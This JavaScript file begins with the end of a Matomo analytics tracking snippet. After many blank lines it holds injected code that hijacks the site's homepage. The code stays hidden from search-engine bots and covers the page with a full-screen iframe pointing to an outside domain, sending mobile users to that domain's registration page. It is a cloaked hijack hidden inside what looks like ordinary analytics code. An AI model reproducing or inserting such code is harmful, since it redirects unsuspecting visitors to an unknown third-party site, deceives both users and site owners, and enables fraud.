    // Also send all of the tracking data to this other Matomo server, in website ID 1
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);
    // That's it!

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();










if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.u7w48.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.u7w48.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
